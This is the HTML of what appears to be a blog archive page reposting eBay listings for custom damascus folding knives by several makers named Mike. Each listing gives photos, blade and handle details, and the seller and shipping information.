    	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-01-pa.jpg" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/>
  <br/>
 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-02-fnvl.jpg" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/> <br/>	 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-03-tea.jpg" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/>  <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-04-qbic.jpg" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/> <br/> 	
<br/>	
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/><br/>  A small custom lock back folding by knife maker Mike Tamboli. Musk Ox handle scales. Unique custom pivot pin. Wharncliffe style damascus blade. Mike used Alabama damascus for this knife. M T stamped on one side of blade. 2 3/4&#8243; Closed, 4 3/4&#8243; OAL, 1 3/4 Blade.
<br/>   


<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back" alt="Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back"/>  
<br/>      
</div>
<div id="post-9391" class="post-9391 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-bone tag-custom tag-damascus tag-folding tag-handmade tag-hawes tag-knife tag-mike tag-sanders tag-slipjoint blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2024/12/26/mike-sanders-custom-handmade-slipjoint-folding-knife-hawes-damascus-bone/" >
            Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">December 26, 2024 at 4:27 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-01-ek.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="15" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-01-ek.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-01-ek" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-01-frsn.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/>	<br/>

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-02-km.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/>		 <br/> 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-03-kqem.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/>

 <br/> 


	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-04-ah.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/>			<br/> 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-05-uqqh.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/> 
 <br/>  
	 
	
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-06-ex.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/>	<br/> 	

	
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Hawes-Damascus-Bone-07-ssm.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/><br/>
<br/>  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/><br/>Mike Sanders Yellow Bone Handle Slipjoint folding knife. Titanium Liner Lock &#038; frame. Yellow bone handle scales. Sanders MAKER LOUISIANA stamped on one side of blade. Nice file work on top edge. Mike used some of Chuck Hawes damascus steel for his clip point blade. 3 7/8&#8243; closed, 3.0&#8243; clip blade, 1/8 thick.
<br/>  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Hawes Damascus, Bone"/><br/>     
</div>
<div id="post-8719" class="post-8719 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-bone tag-custom tag-folding tag-handmade tag-knife tag-mike tag-sanders tag-slipjoint blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2024/07/04/mike-sanders-custom-handmade-slipjoint-folding-knife-bone/" >
            Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">July 4, 2024 at 6:08 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-01-ilxi.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="22" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-01-ilxi.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-01-ilxi" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
     <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-01-xys.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/> 
<br/> 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-02-rjhv.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/> <br/>			<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-03-pk.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/>	 
 	<br/>	
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-04-ag.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/>
  
<br/>	    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-05-fp.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/>  <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Custom-Handmade-Slipjoint-Folding-Knife-Bone-06-rjnj.jpg" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/>	
 
<br/>  	 <br/>	

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/> <br/>


Custom folding knife by Louisiana knife maker Mike Sanders. Mike is no longer with us but his knives live on. I obtained this knife from Mike many years ago. Yellow bone handle scales. Mike used damascus steel for the blade forged by knife maker Chuck Hawes. Sanders logo etched on one side of blade. Clip point style damascus blade.	 
	<br/> 
 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone" alt="Mike Sanders Custom Handmade Slipjoint Folding Knife, Bone"/> <br/>


    
</div>
<div id="post-5905" class="post-5905 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-custom tag-diluvio tag-folding tag-gents tag-knife tag-knives tag-mike blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2022/06/20/mike-diluvio-knives-custom-gents-folding-knife/" >
            Mike Diluvio Knives Custom gent&#8217;s Folding Knife        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">June 20, 2022 at 5:22 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-01-tay.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="60" height="80" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-01-tay.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-01-tay" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-01-iat.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>  	<br/>	   <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-02-xd.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>
		
<br/>  	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-03-tx.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>  	 <br/>   

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-04-jz.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/> 


  <br/>
 
 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-05-ppn.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>    <br/> 			 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-06-jmss.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>
 <br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-07-sq.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>  	<br/>

	 	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Diluvio-Knives-Custom-gent-s-Folding-Knife-08-lxe.jpg" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/>
  <br/>
  <br/>	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/><br/>

 Mike Diluvio Knives Custom gent&#8217;s Folding Knife. It has damascus blade, blued mosaic dascis bolsters, mother of pearl handle scales and file worked spine. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;edenavia004x&#8221; and is located in this country: US. This item can be shipped to United States.


<ul>
 

<li>Handle Material: mother of pearl</li>
<li>Modified Item: No</li>
<li>Type: gent&#8217;s knife</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Type: Tanto</li>
<li>Original/Reproduction: Original</li>
<li>Opening Mechanism: Manual</li>
<li>Dexterity: Right-Handed</li>
<li>Number of Blades: 1</li>
<li>Handmade: Yes</li>
<li>Lock Type: Liner</li>
<li>Blade Material: Damascus Steel</li>
<li>Blade Edge: Plain</li>
<li>Blade Range: 2.76 &#8211; 4in.</li>

</ul>
	

 

 <br/>  	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Diluvio Knives Custom gent's Folding Knife" alt="Mike Diluvio Knives Custom gent's Folding Knife"/><br/>	   	
     
</div>
<div id="post-3125" class="post-3125 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-damascus tag-folding tag-knife tag-louisiana tag-mike tag-sanders blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2020/06/16/mike-sanders-louisiana-damascus-folding-knife/" >
            Mike Sanders Louisiana damascus folding knife        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">June 16, 2020 at 11:01 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-01-pk.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="60" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-01-pk.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Sanders-Louisiana-damascus-folding-knife-01-pk" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-01-zcqs.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>
 <br/>
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-02-ik.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>	
	<br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-03-ehm.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>	 

<br/>

	
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-04-tf.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>	 <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-05-um.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>	<br/>
	  
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-06-qpn.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>
	  
<br/>	
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-07-sipf.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>
      <br/>
  
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-08-fm.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>	 	
<br/>	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Sanders-Louisiana-damascus-folding-knife-09-vi.jpg" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/><br/>	<br/> 
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/>
<br/>
Excellent condition, appears not to have been used or carried. Message me if you have any questions. All of my items are genuine and authentic. I sell mainly new with tag items but my used items are always good condition AT MINIMUM. Thank you for taking the time to view my items, I hope you enjoy! I believe items should be built with pride and made to last. I like things that build character as they endure, and like a top grain leather or raw denim; they will look even better with age. Whether replacing a shirt button, patching a hole on a pair of jeans, or resoling leather shoes &#8211; my goal is to send you an item worth repairing rather than replacing. The item &#8220;Mike Sanders Louisiana damascus folding knife&#8221; is in sale since Monday, June 15, 2020. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Fixed Blade Knives\Modern Fixed Blade\Custom &#038; Handmade&#8221;. The seller is &#8220;codyjamesclothier&#8221; and is located in Baton Rouge, Louisiana. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, China, Sweden, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
<ul>
<li>Brand: Damascus</li>
  </ul>

 
	  <br/>

 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Sanders Louisiana damascus folding knife" alt="Mike Sanders Louisiana damascus folding knife"/> 
<br/> 
 
    
</div>
<div id="post-2675" class="post-2675 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-allen tag-custom tag-damascus tag-folding tag-gents tag-knife tag-mike tag-mosaic tag-whiskers blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2020/02/16/new-mike-whiskers-allen-custom-mosaic-damascus-folding-gents-knife/" >
            New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent&#8217;s Knife        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">February 16, 2020 at 5:59 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-01-zfji.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="60" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-01-zfji.jpg" class="attachment-670x9999 wp-post-image" alt="New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-01-zfji" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-01-hzr.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>	 <br/>		
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-02-une.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>    
 <br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-03-pyfu.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-04-eq.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> <br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-05-nu.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>	 
<br/> 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-06-zwg.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> 	<br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-07-ba.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>
  <br/>	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-08-kxdd.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> <br/>

	
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-09-eff.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> 

 <br/>	   	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-10-eohp.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>  <br/>  


<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/New-Mike-Whiskers-Allen-Custom-Mosaic-Damascus-Folding-Gent-s-Knife-11-qa.jpg" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/>  <br/>	
	
<br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/><br/> 

This is a New Mike &#8220;Whiskers&#8221; Allen Lock back Custom Mosaic Damascus Folding Gent&#8217;s Knife New Never Used or Carried. The Knife has a 3&#8243; Blade, 4 1/16&#8243; Closed and 6 7/8 when Open and 4 Oz. The Frame is Titanium and File worked around all of knife (see photo&#8217;s). The Bolsters are very nice Mosaic Damascus and the Scalers are Phenolic which has the look of Ivory. Action very Smooth and Rock Solid when Closed, Blade dead Center when closed. The item &#8220;New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent&#8217;s Knife&#8221; is in sale since Friday, February 14, 2020. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;rdolfi&#8221; and is located in Clifton, New Jersey. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, China, Sweden, South Korea, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Norway, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
 <ul>  	 
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: United States</li>
<li>Blade Material: Damascus Steel</li>
<li>Lock Type: Lockback</li>
<li>Blade Type: Drop Point</li>
<li>Blade Edge: Plain</li>
<li>Dexterity: Right-Handed</li>
<li>Type: Gents</li>
<li>Color: Ivory</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: Phenolic</li>
<li>Authenticity: Original</li>
</ul>	
 

<br/> <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife" alt="New Mike Whiskers Allen Custom Mosaic Damascus Folding Gent's Knife"/> 	 
<br/>

    
</div>
<div id="post-1447" class="post-1447 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-custom tag-damascus tag-dilluvio tag-folding tag-knifeknives tag-liner tag-lock tag-mike blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
